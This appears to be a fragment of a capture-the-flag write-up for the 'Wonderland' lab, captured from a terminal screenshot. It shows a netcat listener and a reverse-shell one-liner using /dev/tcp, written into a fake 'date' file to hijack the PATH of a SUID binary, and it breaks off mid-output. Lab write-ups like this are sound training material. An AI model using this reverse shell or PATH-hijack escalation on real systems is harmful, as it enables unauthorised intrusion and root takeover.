 kali … rooms wonderland_DO_WRITEUP exploits rlwrap nc -nlvp 4142
listening on [any] 4142 ...
connect to from (UNKNOWN) [10.10.136.105] 48548
hatter@wonderland:/home/rabbit$
rabbit@wonderland:/home/rabbit$ echo "bash -c 'bash -i >& /dev/tcp /4142 0>&1'" > date
rabbit@wonderland:/home/rabbit$ chmod +x date
rabbit@wonderland:/home/rabbit$ ls -lah
total 44K
drwxr-x--- 2 rabbit rabbit 4.0K Feb 3 02:03 .
drwxr-xr-x 6 root root 4.0K May 25 2020 ..
lrwxrwxrwx 1 root root 9 May 25 2020 .bash_history -> /dev/null
-rw-r--r-- 1 rabbit rabbit 220 May 25 2020 .bash_logout
-rw-r--r-- 1 rabbit rabbit 3.7K May 25 2020 .bashrc
-rw-r--r-- 1 rabbit rabbit 807 May 25 2020 .profile
-rwxr-xr-x 1 rabbit rabbit 51 Feb 3 02:06 date
-rwsr-sr-x 1 root root 17K May 25 2020 teaParty
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by